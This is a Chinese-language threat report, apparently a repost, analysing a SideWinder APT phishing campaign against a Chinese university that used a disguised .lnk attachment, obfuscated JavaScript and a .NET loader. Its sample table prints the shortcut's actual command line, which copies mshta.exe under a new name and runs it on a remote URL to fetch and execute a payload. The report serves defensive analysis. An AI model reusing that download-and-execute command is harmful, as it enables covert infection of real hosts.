APT攻击分析报告-响尾蛇组织针对我国高校发起APT攻击

日期:2023年03月20日 阅:118

响尾蛇APT组织(SideWinder)被认为是一支由南亚政府支持的黑客组织,其攻击目标主要集中在印度、中国、巴基斯坦等国家的政府、军工、国防、科研高校等相关单位。该组织的攻击手段非常多样化,包括利用历史漏洞进行远程攻击、钓鱼邮件、社会工程学攻击等方式,同时还使用各种恶意软件,以获取目标机密信息、破坏目标网络等为目的。

响尾蛇APT组织最早在卡巴斯基2018年季度报告中被提及,据称该组织自2012年开始活跃,其攻击行为一直在不断演化和升级。此后,安全厂商根据报告提到的攻击特征、攻击手段等内容,将一些类似的攻击事件归因于响尾蛇APT组织。



2022年11月,有攻击者利用名为“公共管理学院关于11月22日起工作安排调整的通知”的话题,向目标用户“[email protected]*****.edu.cn”发送了一封钓鱼邮件。邮件中包含了一个名为“公管学院关于11月22日起工作安排调整的通知.zip”的恶意附件。以下是该邮件的具体截图:

攻击者利用预先注册的虚假域名和账号,向目标的官方邮箱发送了一封包含恶意快捷方式的附件的钓鱼邮件。邮件内容紧跟热点以疫情为题材,邮件正文和掩饰文档内容具有较强迷惑性,容易让用户产生信任。一旦用户点击恶意快捷方式,将调用命令执行远程的Javascript脚本,该脚本在内存中加载阶段性恶意程序。恶意程序会获取本机的杀毒软件信息,并释放打开无恶意的掩饰文档。此外,恶意程序还会下载后续的木马程序,但在分析时已无法获取。

2.1. 样本信息

| 样本原始名称 | 公管学院关于11月22日起工作安排调整的通知.zip |

| 样本类型 | Zip木马 |

| md5hash | d0ca92ce29456931ad14aed48c3ea93f |

| Sha256hash | 8177f1991677bfbecc97af0cbbc8809335149c703509f4b61e96e338c13fd727 |

| 包含文件内容 | 公管学院关于11月22日起工作安排调整的通知.docx.lnk ~notification01.tmp ~notification02.tmp |

2.2. 样本分析

- 恶意邮件的附件为包含恶意快捷方式文件的ZIP包,ZIP包名为“公管学院关于11月22日起工作安排调整的通知.zip”。

- 其中包含两个无效文件:~notification01.tmp、~notification02.tmp和一个恶意快捷方式文件:公管学院关于11月22日起工作安排调整的通知.docx.lnk,如图:

- 主要恶意快捷方式文件内容为通过混淆和加密的JavaScript脚本,样本信息如下图:

| 样本原始名称 | 公管学院关于11月22日起工作安排调整的通知.docx.lnk |

| 样本类型 | MS Windows shortcuts木马 |

| md5hash | 5356a1193252b4fb2265fc8ac10327a1 |

| Sha256hash | f946663a780806693ea3fb034215bd6da25971eb07d28fe9c209594c90ec3225 |

| 包含文件内容 | C:\Windows\System32\cmd.exe /q /c copy /B /Y C:\Windows\System32\m?ht?.??e %programdata%\jkli.exe & start /min %programdata%\jkli.exe https://mail******.si******.co/3679/1/55554/2/0/0/0/m/files-94c98cfb/hta |

- 该样本会启动cmd命令行将系统System32目录下的mshta.exe复制到C:\ProgramData\jkli.exe,随后执行jkli.exe下载hta恶意文件并执行。

| 样本原始名称 | hta |

| 样本类型 | JavaScript木马 |

| md5hash | c5747a607cdae8c44a7ec11892e0aa25 |

| Sha256hash | 21733711a098785e9df7f7ec0afe6b9d9a80b417b256255667dd8747702da74f |

- 该样本为JavaScript脚本文件,但是文件内容都经过混淆和加密,如图:

- 解密数据并在临时目录下释放名为tewoc.tmp的文件,该文件为被编码的掩饰文档。

| 样本原始名称 | tewoc.tmp |

| 样本类型 | 木马 |

| md5hash | 7134f1943075efebb55b17e55aec5eb9 |

| Sha256hash | e1c7627f822140940f977bf0cf01151279beda79890af4f604797552889ff520 |

- 解密并加载名为App.dll的.Net木马程序(代码高度混淆),同时加载临时目录下的tewoc.tmp文件,读取其内容经base64解码和gzip解压缩,得到名为“公管学院关于11月22日起工作安排调整的通知.docx”的无病毒的掩饰文档,并将其打开。

2.3. 攻击方式

在投递阶段使用携带有恶意附件的邮件对目标发起攻击,含有尝试伪装为文档类型的.lnk文件。

通过mshta.exe远程执行C2服务器中的恶意代码,最终,这些恶意代码感染主机。

2.4. 样本关联

响尾蛇组织在对外发起攻击的过程中,其投递阶段多次使用携带有恶意附件的邮件对目标发起攻击。这些邮件通常含有尝试伪装为文档类型的.lnk文件,通过mshta.exe远程执行C2服务器中的恶意代码。此外,响尾蛇组织使用的URL路径也与以往的攻击高度相似,常为“/5808/1/3686/2/0/0/0/m/files-a2e589d2/”。

在打包时,攻击者还常会留下“~notification01.tmp、~notification02.tmp”文件,与以往响尾蛇的攻击活动相吻合。

除了针对我国的攻击外,攻击者还通过模板注入的方式投递恶意文档,向巴基斯坦政府、军队,尼泊尔政府等单位发起攻击。根据该组织以往的攻击活动判断,后续可能会下载攻击者的下载器木马执行后续攻击。

响尾蛇(SideWinder)组织是一支近两年比较活跃的APT攻击组织。该组织采用一系列高级攻击技术,如利用Nday漏洞、PowerShell、代码混淆技术等,以及利用开源武器代码,针对性地编写涉及中国和巴基斯坦军事边界、疫情等主题的中英文网络钓鱼邮件。

除此之外,还有针对Android系统的恶意软件。这些攻击手段都非常隐蔽,很难被普通用户察觉。因此,除了提高平时的安全意识外,用户还需要对网络安全保持高度的警觉性,防止被攻击和利用。

随着APT组织越来越注重定制化攻击,编写针对性的钓鱼邮件,网络安全形势也变得日益复杂和严峻。为了防止被攻击和利用,用户需要采取一系列安全措施,如使用最新的防病毒软件,定期更新操作系统和软件补丁,不要随意点击来自不可信来源的链接或下载附件,并加强对密码的保护等。此外,企业和组织也需要加强网络安全防护,建立完善的安全体系,对网络进行全面监控和防御。

如有侵权请联系:admin#unsafe.sh